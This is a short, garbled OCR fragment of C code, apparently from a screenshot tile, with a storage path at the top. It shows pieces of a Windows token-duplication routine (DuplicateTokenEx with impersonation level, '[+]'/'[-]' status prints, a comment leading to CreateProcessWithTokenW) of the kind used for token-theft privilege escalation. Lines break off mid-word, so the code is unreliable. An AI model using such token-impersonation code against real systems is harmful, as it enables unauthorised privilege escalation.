
NULL, SecurityImpersona
&duplicateTokenHandle);

if (GetLastError() == NU
printf("[+] DuplicateTo
else

{

printf("[-] DuplicateTo
duplicateToken);

printf("[-] DupicateTok
GetLastError());

}

// Call CreateProcessWi